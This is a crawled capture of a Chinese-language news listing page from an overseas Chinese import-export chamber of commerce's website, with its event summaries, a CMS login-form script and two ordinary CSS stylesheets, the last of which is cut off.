

--- FILE ---
content_type: text/html
request_url: http://aciea.org/news/?l=n
body_size: 3178
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>商會動態</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="stylesheet" type="text/css" href="/Assets/css/reset.css"/>
<script type="text/javascript" src="/Assets/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/Assets/js/js_z.js"></script>
<script type="text/javascript" src="/Assets/js/banner.js"></script>
<link rel="stylesheet" type="text/css" href="/Assets/css/thems.css">
</head>

<body>
<!--头部-->

<div class="logoccc">
  <div class="logo_c"> <img src="/images/logo2.png" width="300" height="49" alt=""/>
     <div class="reg"><script>
document.write('<script src="/e/member/login/loginjs.php?t='+Math.random()+'"><'+'/script>');
</script></div>
  </div>
</div>
<div class="head clearfix">
	<div class="head_c">
    <ul class="nav clearfix" >
    	<li >
        	<a href="/">
            	<em>首頁</em>
               
            </a>
        </li>
        <li>
        	<a href="/about.html">
            	<em>商會介紹</em>
                
            </a>
        </li>
        <li>
        	<a href="/news/">
            	<em>商會動態</em>
                
            </a>
        </li>
        <li>
        	<a href="/services/">
            	<em>服務項目</em>
                
            </a>
        </li>
        <li>
        	<a href="/members/">
            	<em>會員交流</em>
                
            </a>
        </li>
    </ul>
  <div class="search">
    	
        	
       
        
  </div>
  </div>
</div>
<!--头部-->

<!--头部-->
<!--幻灯片-->
<div class="banner_s">
    <div class="banner_s_t">商會動態</div>
</div>
<!--幻灯片-->
<div class="bg_b">
	<div class="pst">您當前的位置：<a href="/">首頁</a>&nbsp;>&nbsp;<a href="/news/">商會動態</a></div>
</div>
<div class="scd clearfix">
	<div class="scd_l">
    	<div class="l_name">
        	<img src="/Assets/images/name_2.png" width="140" height="48" alt=""/>
            <i>&nbsp;</i>
        </div>
          <ul class="s_nav">
        	            
           
        </ul>
    </div>
    <div class="scd_r">
      <div class="scd_m clearfix">
         <ul>
<dl class="news clearfix">
            	<dt><a href="/news/2017-02-09/101.html"><img src="/d/file/news/2017-02-09/4166621e81f3a698551b8e0eecbc5a00.png" alt=""/></a></dt>
                <dd>
                	<div class="title">
                    	<p><a href="/news/2017-02-09/101.html" target="_blank">關於陳恩安先生已退出本商會的聲明</a></p>
                	</div>
                    <div class="des">  聲明：陳恩安先生多年未繳納本商會會費，早已退出本商會。陳恩安先生及其所謂的美國華僑進出口商會廣東分會未經本商會授權，其所有的活動均代表陳恩安先生個人之行為，與美國華僑</div>
                    <div class="more"><a href="/news/2017-02-09/101.html" target="_blank">查看详情>></a></div>
                </dd>
            </dl>
            
<dl class="news clearfix">
            	<dt><a href="/news/2016-09-11/94.html"><img src="/d/file/news/2016-09-11/a8e2e42bdf2281ca8b038795e20b515f.jpg" alt=""/></a></dt>
                <dd>
                	<div class="title">
                    	<p><a href="/news/2016-09-11/94.html" target="_blank">僑迎G20助力國際化</a></p>
                	</div>
                    <div class="des"> 2016年6月，美國華僑進出口商會會長葉丹女士，以嘉賓省份參與2016年<br />
僑界創業投資國際（中國 杭州）高峰論壇，并以商會借力G20，推進僑商融入美國主流社會、推進中美交流工作為主題，發表了主旨演講。</div>
                    <div class="more"><a href="/news/2016-09-11/94.html" target="_blank">查看详情>></a></div>
                </dd>
            </dl>
            
<dl class="news clearfix">
            	<dt><a href="/news/2016-09-11/93.html"><img src="/d/file/news/2016-09-11/7633d4b6b588533da581acf22daa8a51.jpg" alt=""/></a></dt>
                <dd>
                	<div class="title">
                    	<p><a href="/news/2016-09-11/93.html" target="_blank">G20峰會宣傳大使拜訪李昌鈺博士</a></p>
                	</div>
                    <div class="des"> G20峰會宣傳大使、美國華僑進出口商會會長葉丹等帶著G20峰會的紀念禮品，在位於康州New Haven大學的接待室，拜訪了著名美籍華裔神探李昌鈺博士，受到了熱情接待。</div>
                    <div class="more"><a href="/news/2016-09-11/93.html" target="_blank">查看详情>></a></div>
                </dd>
            </dl>
            
<dl class="news clearfix">
            	<dt><a href="/news/2016-09-11/98.html"><img src="/d/file/news/2016-09-11/edf53447b295c13878e7703729015593.jpg" alt=""/></a></dt>
                <dd>
                	<div class="title">
                    	<p><a href="/news/2016-09-11/98.html" target="_blank">商會積極開拓與社會廣泛合作機制</a></p>
                	</div>
                    <div class="des"> 美國華僑進出口商會 以“立足本國，服務僑胞，團結僑商，共榮互利”為原則，積極開拓各類官方和民間渠道</div>
                    <div class="more"><a href="/news/2016-09-11/98.html" target="_blank">查看详情>></a></div>
                </dd>
            </dl>
            
<dl class="news clearfix">
            	<dt><a href="/news/2016-09-11/95.html"><img src="/d/file/news/2016-09-11/c035835784bc9fcfa953c290bfbe3fc9.jpg" alt=""/></a></dt>
                <dd>
                	<div class="title">
                    	<p><a href="/news/2016-09-11/95.html" target="_blank">美国华侨进出口商会舉行慶祝創會50週年活動</a></p>
                	</div>
                    <div class="des"> 美国华侨进出口商会舉行慶祝創會50週年活動</div>
                    <div class="more"><a href="/news/2016-09-11/95.html" target="_blank">查看详情>></a></div>
                </dd>
            </dl>
            </ul>
<ul>
<dl class="news clearfix">
            	<dt><a href="/news/2012-12-10/69.html"><img src="/d/file/news/2016-09-11/7a3e337afe5857778eab0d6693eb46d5.jpg" alt=""/></a></dt>
                <dd>
                	<div class="title">
                    	<p><a href="/news/2012-12-10/69.html" target="_blank">美国华侨进出口商会积极开展G20峰會宣傳活動</a></p>
                	</div>
                    <div class="des"> G20峰會宣傳大使、美國華僑進出口商會會長葉丹等帶著G20峰會的紀念禮品,在紐約等地，積極開展2016年G20杭州峰會召開的相關宣傳，傳播G20杭州峰會對推動世界經濟、金融發展，促進中美間商貿、文化及科技交流的經濟作用，并以身說法，宣傳G20峰會舉辦地杭州的優越自然風光、歷史文化及經濟發展。</div>
                    <div class="more"><a href="/news/2012-12-10/69.html" target="_blank">查看详情>></a></div>
                </dd>
            </dl>
            
<dl class="news clearfix">
            	<dt><a href="/news/2016-09-01/92.html"><img src="/d/file/news/2016-09-11/2200f47f4a44f85ccb639ee918c177f6.jpg" alt=""/></a></dt>
                <dd>
                	<div class="title">
                    	<p><a href="/news/2016-09-01/92.html" target="_blank">國務院副總理張高麗接見紐約僑界領袖</a></p>
                	</div>
                    <div class="des">     中國國務院副總理張高麗先生，在紐約出席聯合國會議期間，專程接見在美各界僑領和華僑代表，并發表主旨演講，他在演講中代表國家和人民對在美華僑表示親切慰問，對各個領域的華僑</div>
                    <div class="more"><a href="/news/2016-09-01/92.html" target="_blank">查看详情>></a></div>
                </dd>
            </dl>
            
<dl class="news clearfix">
            	<dt><a href="/news/2016-09-11/97.html"><img src="/d/file/news/2016-09-11/80fb48d75d114fc5405b4802ef7c74ff.jpg" alt=""/></a></dt>
                <dd>
                	<div class="title">
                    	<p><a href="/news/2016-09-11/97.html" target="_blank">商會積極組織或參與公益活動</a></p>
                	</div>
                    <div class="des"> 美國華僑進出口商會繼續秉承 “多元寬容、公益活動、橫向聯絡、和諧共榮”的理念，并將傳統和特色發揚廣大。</div>
                    <div class="more"><a href="/news/2016-09-11/97.html" target="_blank">查看详情>></a></div>
                </dd>
            </dl>
            
<dl class="news clearfix">
            	<dt><a href="/news/2016-09-11/96.html"><img src="/d/file/news/2016-09-11/b7609d352309db45972586a8ac2ad395.jpg" alt=""/></a></dt>
                <dd>
                	<div class="title">
                    	<p><a href="/news/2016-09-11/96.html" target="_blank">葉丹會長就任美國華僑進出口商會會長</a></p>
                	</div>
                    <div class="des"> 2013年，經商會推選，葉丹女士接任美會長國華僑進出口商會新任會長。<br />
中國駐聯合國軍事代表團團長孫建國、紐約總領館副總領事徐南山及紐約州州長特別助理胡思源先生、國會議員孟昭文等來賓、商會資深顧問及新任商會領導、理事機構成員及部分會員代表等一百餘人參加了葉丹會長就職典禮。</div>
                    <div class="more"><a href="/news/2016-09-11/96.html" target="_blank">查看详情>></a></div>
                </dd>
            </dl>
            
<dl class="news clearfix">
            	<dt><a href="/news/2016-09-11/99.html"><img src="/d/file/news/2016-09-11/f3fee4d8a1f5ceafd22c045e9b17e75f.jpg" alt=""/></a></dt>
                <dd>
                	<div class="title">
                    	<p><a href="/news/2016-09-11/99.html" target="_blank">浙江省侨联主席会见美国华侨进出口商会会长</a></p>
                	</div>
                    <div class="des"> 2014年8月26日，浙江省政协副主席、省侨联主席吴晶会见美国华侨进出口商会会长叶丹。省侨联副主席张维仁和联络部负责人陪同会见。<br />
</div>
                    <div class="more"><a href="/news/2016-09-11/99.html" target="_blank">查看详情>></a></div>
                </dd>
            </dl>
            </ul>

      
        
      </div>
    
            
    </div>
</div>
<div class="epages"></div>
<div class="space_hx">&nbsp;</div>
<div class="foot2 clearfix">
  <div class="f_l"> <span>© 2012–2018 ACIEA.COM</span><a href=""></a> </div>
  <div class="f_r">E-mail：service@aciea.com<br>
       
  </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aciea.org/e/member/login/loginjs.php?t=0.5900875383381048
body_size: 321
content:
document.write("<form name=login method=post action=\"/e/member/doaction.php\">    <input type=hidden name=enews value=login>    <input type=hidden name=ecmsfrom value=9>    用戶名：<input name=\"username\" type=\"text\" class=\"inputText\" size=\"16\" />&nbsp;    密碼：<input name=\"password\" type=\"password\" class=\"inputText\" size=\"16\" />&nbsp;    <input type=\"submit\" name=\"Submit\" value=\"登陸\" class=\"inputSub\" />&nbsp;    <input type=\"button\" name=\"Submit2\" value=\"註冊\" class=\"inputSub\" onclick=\"window.open(\'/e/member/register/\');\" /></form>");


--- FILE ---
content_type: text/css
request_url: http://aciea.org/Assets/css/reset.css
body_size: 622
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}
a {
	text-decoration: none;
}
fieldset, img {
	border: 0;
}
address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
caption, th {
	text-align: left;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
}
/*通用父子盒子嵌套浮动问题解决，开始*/
.clear {
	margin: 0px auto;
	width: 100%;
	height: 1px;
	font-size: 1px;
	clear: both;
	background: none;
	overflow: hidden;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}
* {
   -webkit-box-sizing: border-box; 
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   margin:0; 
}
*:before,*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin:0;
}
/*通用父子盒子嵌套浮动问题解决，结束*/
/*间隙层开始*/
.space_hx { /*横向间隙*/
	clear: both;
	width: 100%;
	float:left;
}
.space_zx { /*纵向间隙*/
	float: left;
	width: 10px;
	font-size: 1px;
	overflow: hidden;
}
/*间隙层结束*/


--- FILE ---
content_type: text/css
request_url: http://aciea.org/Assets/css/thems.css
body_size: 4183
content:
body{
	font-family: "Microsoft Yahei";
	font-size: 14px;
	color: #555;
	padding: 0;
	margin: 0;
	
}
input , textarea , select{font-family:"Microsoft Yahei"; color:#555; font-size:14px;}
a{ color:#000;}
a:hover{
	color: #C50000;
}
/*头部*/
.head{
	margin: 0 auto;
	height: 40px;
	overflow: hidden;
	background-color: #354094;
	text-align:center;
}
.huiz{
	width: 28%;
	float: left;
	margin-right:2%;
	background-image: url(../../images/huiz.png);
	height:200px;
	min-width:200px;
}
.logoccc{
	background-color: #fff;
}
.logo_c{
	width: 1200px;
	margin: 0 auto;
	padding-top: 10px;
	padding-bottom: 10px;
	background-color: #fff;	
}
.head_c{ width:1200px;
	margin: 0 auto;}
.head .logo{ width:299px; height:67px; float:left; margin-top:16px;}
.head .logo img{ width:100%; height:auto; vertical-align:top;}
.head .nav{ width:635px; float:left; margin-left:90px; height:40px;}
.head .nav li,.head .nav li a{ display:inline-block; *display:inline; zoom:1; width:auto; float:left; height:40px;}
.head .nav li a{  color:#fff; padding:5px 25px; font-size:12px; text-align:center;}
.head .nav li a em{ display:block; height:25px; line-height:25px; font-size:16px;}
.head .nav li.now{ background:#e83225;}
.head .nav li.now a,.head .nav li.now a:hover{ color:#FFF;}
.head .nav li a:hover{ color:#e83225;}
.head .search{
	width: 235px;
	float: right;
	padding-top: 10px;
	font-size: 14px;
	color: #FFFFFF;
}
.search a{
	
	font-size: 14px;
	color: #FFFFFF;
}
.search_c{ float:left;}
.search_t{ float:left; margin-left:5px;}
.search .s_m{ width:233px; height:30px; border:1px solid #ddd; background:#F5F5F5; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:5px; overflow:hidden; position:relative; }
.search .s_m input[type="text"]{ width:185px; height:30px; line-height:30px; border:0; background:none; padding-left:10px;}
.search .s_m input[type="submit"]{ width:45px; height:30px; background-color:#0A3F89; background-image:url(../images/icon1.png); background-position: center center; background-repeat:no-repeat; cursor:pointer; position:absolute; right:0; top:0; border:0;}
.search .tip{ width:100%; height:25px; line-height:25px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:12px; color:#888;}
.search .tip a{ color:#888;}
/*幻灯片*/
.banner{ width:1000px; height:200px; float:left;}
.owl-carousel .owl-wrapper:after {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
/* display none until init */
.owl-carousel{display: none;position: relative;width: 100%;-ms-touch-action: pan-y;}
.owl-carousel .owl-wrapper{display: none;position: relative;-webkit-transform: translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow: hidden;position: relative;width: 100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}
.owl-carousel .owl-item{float: left;}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor: pointer;}
.owl-controls {-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
/* mouse grab icon */
.grabbing {cursor:url(grabbing.png) 8 8, move;}
/* fix */
.owl-carousel  .owl-wrapper,.owl-carousel  .owl-item{-webkit-backface-visibility: hidden;-moz-backface-visibility:    hidden;-ms-backface-visibility:     hidden;-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0);}
#owl-demo { position: relative; width: 100%; margin-left: auto; margin-right: auto;}
#owl-demo .item{ position: relative; display: block;}
#owl-demo img { display: block; width: 1000px; height:200px;}
#owl-demo b { position: absolute; left: 0; bottom:5px; width: 100%; height: 78px; background-color: #000; opacity: .5; filter: alpha(opacity=50);}
#owl-demo span { position: absolute; left: 0; bottom: 37px; width: 100%; font: 18px/32px "微软雅黑","黑体"; color: #fff; text-align: center;}
.owl-pagination { position: absolute; left: 0; bottom: 5px; width: 100%; height: 22px; text-align: center;}
.owl-page { display: inline-block; width:10px; height: 10px; margin: 0 5px; background:#fff; *display: inline; *zoom: 1;  border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.owl-pagination .active { background:#0A3F89;}
.owl-buttons { display: none;}
.owl-buttons div { position: absolute; top: 50%; width: 24px; height: 48px; margin-top: -40px; text-indent: -9999px;}
/*幻灯片*/
.bg_a{ width:100%; min-width:1200px; height:38px; background:#D9D9D9; padding-top:9px;}
.t_news{ width:1200px; height:19px; position:relative; margin:0px auto; overflow:hidden;}
.t_news b{ line-height:19px; font-weight:bold; display:inline-block; color:#003A8B;}
.news_li,.swap{ line-height:19px; display:inline-block; position:absolute; top:0; left:72px; max-width:660px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.swap{top:19px;}
.i_ma{ width:1200px; margin:0px auto;}
.i_ma li{ width:365px; float:left; margin-right:52px; background:#FFF; box-shadow:0 2px 7px #999;}
.i_ma li .tu{ width:365px; height:200px; overflow:hidden;}
.i_ma li .tu img{ width:365px; height:200px; vertical-align:top;}
.i_ma li:hover .tu img{ transition:all ease-in-out .4s; transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1);}
.i_ma li .wen{ width:100%; padding:5px 15px}
.i_ma li .wen .name{ width:100%; height:30px; line-height:30px; white-space:nowrap; overflow:hidden; font-size:16px; border-bottom:1px solid #ddd;}
.i_ma li .wen .des{ width:100%; height:60px; font-size:12px; line-height:170%; overflow:hidden; margin:7px auto;}
.i_ma li .wen .more{ width:100%; border-top:1px solid #ddd; height:35px; line-height:30px; padding-top:5px;}
.i_ma li .wen .more a{ display:inline-block; *display:inline; zoom:1; height:30px; line-height:30px; font-size:12px; padding-left:25px; background:url(../images/more.png) no-repeat left center;}
.line{ width:1200px; margin:0 auto; height:2px; border-bottom:1px solid #ddd; margin-top:15px;}
.f_nav{ width:1200px; margin:10px auto;padding-top:18px;}
.f_nav li{ width:125px; float:left; text-align:left; margin-right:20px;}
.f_nav li.code{ width:140px; text-align:center;}
.f_nav li.dz{ width:405px; margin-right:0; float:right;}
.f_nav li b{ display:block; width:100%; height:30px; line-height:30px; font-weight:normal; font-size:18px; color:#216BB3; margin-bottom:7px;}
.f_nav li p{ width:100%; height:25px; line-height:25px; white-space:nowrap; overflow:hidden; font-size:14px;}
.f_nav li.code img{ width:118px; height:118px; vertical-align:top;}
.f_nav li.dz h1{ font-size:22px; color:#216BB3; font-weight:normal; margin-bottom:7px;}
.f_nav li.dz p{ height:auto; line-height:150%; padding:5px 0 5px 25px;}
.f_nav li.dz p.tel{ background:url(../images/icon3.png) no-repeat left 5px;}
.f_nav li.dz p.email{ background:url(../images/icon4.png) no-repeat left 5px;}
.f_nav li.dz p.address{ background:url(../images/icon5.png) no-repeat left 5px;}
.f_bg{
	width: 100%;
	min-width: 1200px;
	padding: 19px 0;
	clear: both;
	border-top: 1px solid #000000;
}
.foot{ width:1200px; margin:0 auto;}
.foot .f_l{ width:60%; height:100px; line-height:100px; white-space:nowrap; overflow:hidden; float:left; text-align:center;}
.foot .f_l span,.foot .f_l a{ display:inline-block; *display:inline; zoom:1; font-size:14px; color:#c5edff; margin-right:10px;}
.foot .f_r{
	padding:10px;
	line-height: 30px;
	text-align: left;
	font-size: 14px;
	color: #c5edff;
	float: right;
	margin-right:100px;
	border: 1px solid #c5edff;
}
.foot .f_l a:hover{ color:#0A3F89;}


.foot2{
	width: 1200px;
	margin: 0 auto;
	border-top: 1px solid #ABABAB;
}
.foot2 .f_l{ width:60%; height:100px; line-height:100px; white-space:nowrap; overflow:hidden; float:left; text-align:center;}
.foot2 .f_l span,.foot .f_l a{ display:inline-block; *display:inline; zoom:1; font-size:14px; color:#333; margin-right:10px;}
.foot2 .f_r{
	padding: 10px;
	line-height: 30px;
	text-align: left;
	font-size: 14px;
	color: #333;
	float: right;
	margin-right: 100px;
	border: 1px solid #333;
}
.foot2 .f_l a:hover{ color:#666;}

.banner_s{
	background-image: url(../../images/nei_banner.png);
	height:200px;
	padding-top:90px;
	
}

.banner_s img{ width:100%; height:auto; vertical-align:top; min-width:1200px;}
.banner_s_t{
	border: 1px solid #FFFFFF;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	text-align: center;
	width: 100px;
	color: #FFFFFF;
	font-weight: bold;
	font-size:20px;
}
.bg_b{ width:100%; min-width:1200px; background:url(../images/bg_a.jpg) repeat-x;}
.pst{ width:1200px; height:60px; line-height:50px; padding-top:15px; text-align:right; margin:0 auto;}
.scd{ width:1200px; margin:0 auto;}
.scd .scd_l{ width:210px; float:left; position:relative; z-index:9; margin-top:-50px;}
.scd .scd_r{ width:940px; float:right; min-height:400px; padding-bottom:20px;}
.scd_l .l_name{ width:210px; height:80px; background:url(../images/bg_c.jpg) no-repeat; position:relative; text-align:center; line-height:80px;}
.scd_l .l_name img{ max-width:100%; height:auto; vertical-align:middle;}
.scd_l .l_name i{ display:block; width:30px; height:30px; background:url(../images/bg_b.png) no-repeat; position:absolute; right:-30px; bottom:0;}
.s_nav{ width:100%; background:#EEEEEE; padding:0 4px 4px;}
.s_nav li,.s_nav li a{ display:block; width:100%;  text-align:left; background:#FFF; padding-left:5px;}
.s_nav li a{ border-bottom:1px solid #ddd; font-size:16px;height:50px; line-height:50px;}
.s_nav li.on a{ color:#216BB3;}
.scd_r .r_top{ width:100%; height:40px; line-height:40px; }
.scd_r .r_top span{ display:inline-block; *display:inline; zoom:1; line-height:40px; font-size:18px; color:#216BB3; border-bottom:1px solid #216BB3;}
.scd_r .scd_m{ width:100%; padding:10px 0; text-align:left; font-size:14px; line-height:180%;}
.scd_r .scd_m img{ max-width:100%; height:auto; vertical-align:top;}
.scd_m .news{ width:100%; padding:15px 0; border-bottom:1px solid #ddd;}
.scd_m .news dt{ width:170px; height:130px; float:left; border:1px solid #ddd; overflow:hidden;}
.scd_m .news dt img{ width:170px; height:130px; vertical-align:top;}
.scd_m .news dd{ width:750px; float:right;}
.scd_m .news dd .title{ width:100%; height:35px; position:relative; line-height:35px;}
.scd_m .news dd .title span{ display:block; text-align:right; position:absolute; right:0; top:0;}
.scd_m .news dd .title p{ width:600px; height:35px; line-height:35px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px; }
.scd_m .news dd .title p a{color:#235FB1;}
.scd_m .news dd .title p a:hover{
	color: #E60000;
}
.scd_m .news dd .des{ width:100%; height:70px; font-size:13px; overflow:hidden; line-height:180%; color:#777;}
.scd_m .news dd .more{ width:100%; height:25px; line-height:25px; text-align:right;}
.scd_m .news dd .more a{ font-size:14px; color:#235FB1;}
.scd_m .news dd .more a:hover{ font-size:14px; color:#E60000;}
.scd_m dl:last-child{ border:0;}
.pages{ width:100%; text-align:center;}
.pages a{ display:inline-block; *display:inline; zoom:1; height:25px; line-height:20px; border:2px solid #eee; padding:0 7px; font-size:13px;}
.pages a.cur{ background:#216BB3; color:#fff; border:2px solid #216BB3;}
.scd_m .video{ width:100%; padding-top:20px;}
.scd_m .video li{ width:300px; height:200px; float:left; margin-right:20px; margin-bottom:20px; position:relative;}
.scd_m .video li img{ width:300px; height:200px; vertical-align:top;}
.scd_m .video li p{ width:100%; height:30px; line-height:30px; position:absolute; left:0; bottom:0; z-index:9; padding:0 10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px; color:#FFF; background:url(../images/bg_d.png) repeat;}
.scd_m .video li em{ display:block; width:40px; height:40px; background:url(../images/icon6.png) no-repeat; position:absolute; left:50%; top:50%; z-index:9; margin-top:-20px; margin-left:-20px;}
.contact{ width:100%; padding-top:20px;}
.contact dt,.contact dt img{ width:495px; height:310px; float:right; vertical-align:top;}
.contact dd{ width:425px; float:left; text-align:left;}
.contact dd p{ padding:7px 0; line-height:175%;}
.contact dd p span{ color:#333;}
.contact dd h1{ font-size:22px; color:#266FBF; margin-bottom:15px;}
.list{ width:100%; margin-bottom:10px;}
.list li{ width:100%; height:75px; line-height:75px; white-space:nowrap; overflow:hidden; text-ovwerflow:ellipsis; border-bottom:1px solid #ddd; padding:0 10px 0 20px;}
.bg_c{ width:100%; min-width:1200px; background:#F4F4F4; padding:20px 0 40px; border-bottom:1px solid #ddd;}
.pro{ width:1200px; margin:0 auto;}
.pro .title{ width:100%; height:50px; line-height:50px; border-bottom:1px solid #ddd; font-size:18px; color:#216BB3;}
.pro .pro_l{ width:100%;}
.pro .pro_l dl{ width:570px; float:left; margin-right:60px; margin-top:15px;}
.pro .pro_l dl dt,.pro .pro_l dl dt img{ width:210px; height:150px; float:left; vertical-align:top;}
.pro .pro_l dl dd{ width:340px; float:right; text-align:left;}
.pro .pro_l dl dd .name{ width:100%; height:42px; line-height:42px; font-size:16px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.pro .pro_l dl dd .name a,.pro .pro_l dl dd .more a{ color:#0062CC;}
.pro .pro_l dl dd .des{ width:100%; height:71px; font-size:14px; color:#666; line-height:185%; overflow:hidden;}
.pro .pro_l dl dd .more{ width:100%; height:35px; line-height:35px;}
.pro_d{ width:100%;}
.pro_d h2{ width:100%; line-height:150%; text-align:center; padding:20px 0; border-bottom:1px dashed #ddd; font-size:20px; color:#333; font-weight:normal;}
.pro_d .ctn{ width:100%; padding:30px 0; text-align:left;}
.s_nava li a{ text-align:left; padding-left:20px;}
.s_nava li .er{ width:100%; display:none;}
.s_nava li .er li a{ width:100%; height:40px; line-height:40px; font-size:14px; color:#666; padding-left:40px;}
.s_nava li .er li a:hover{ color:#216BB3;}
.s_nava li.on .er{ display:block;}


.huz{ width:200px; float:left;}
.miii{
	width: 1200px;
	margin-left: auto;
	margin-right: auto;
	background-color: #131749;
}
.carre_couleur{
	width:209px;
	height:179px;
	display:inline-block;
	position:relative;
	margin-top:0px;
	padding-top:3px;
	padding-left:2px;
}
.base_hov .retract{
	-webkit-transition:all 200ms ease-in;
	-webkit-transform-origin:50% 20%;
	-webkit-transform:scale(1);
	-moz-transition:all 200ms ease-in;
	-moz-transform-origin:50% 20%;
	-moz-transform:scale(1);
	-ms-transition:all 200ms ease-in;
	-ms-transform-origin:50% 20%;
	-ms-transform:scale(1);
	transition:all 200ms ease-in;
	transform-origin:50% 20%;
	transform:scale(1);
	width:200px;
	height:200px;
	position:absolute;
	z-index:2;
	left:2;
}
.base_hov:hover .retract{
	-webkit-transition:all 200ms ease-in;
	-webkit-transform:scale(0.6);
	-moz-transition:all 200ms ease-in;
	-moz-transform:scale(0.6);
	-ms-transition:all 200ms ease-in;
	-ms-transform:scale(0.6);
	transition:all 200ms ease-in;
	transform:scale(0.6);
}
.acced{
	width:100%;
	padding:10px;
	bottom:0;
	position:absolute;
	z-index:1;
	text-align:left;
}
.big_acced{
	
	font-size:14px;
	
	text-align:center;
	margin-bottom:20px;
	color:#282e73;
	
}
.middle_acced{
	color:#ffffff;
	font-size:15px;
	font-weight:400;
}
.wujiaoxing{ margin-left:2%; position:relative; width:68%;  margin-top:20px; float: left;}
.right_news{
	width: 28%;
	float: right;
	background-image: url(../../images/right_bg.png);
	background-repeat: repeat-y;
	margin-top:0px;
	margin-right:2%;
	height:600px;
}
.news_title{ margin-top:16px; padding-left:20px;color: #00a0e9; float:left; width:340px;}
.text1{
	color: #00a0e9;
	font-size: 20px;
}
.text2{
	color: #fec732;
	font-size: 20px;
}
.more_news{ float:right; margin-top:8px;}
.more_news a{ color: #00a0e9; }
.more_news a:hover{ color: #fec732; }
.title1{ width:200px; float:left;}
.news_c{
	float: left;
	margin-top: 30px;
	margin-left: 20px;
	
	
	width:360px;
}
.news_item{ display:block; cursor:pointer; margin-bottom:20px;background-color: #FFFFFF;padding:5px;}
.news_item_p{ float:left; margin-right:20px;}
.news_item_t{
	
	color: #000;
	font-size: 14px;
	margin-bottom:10px;
}
.news_item_c{
	
	color: #666;
	font-size: 14px;
}
.reg{ float:right; margin-top:20px;}
.reg a{ color:#000;}
.reg a:hover{ color:#C50000;}
.ser_item{
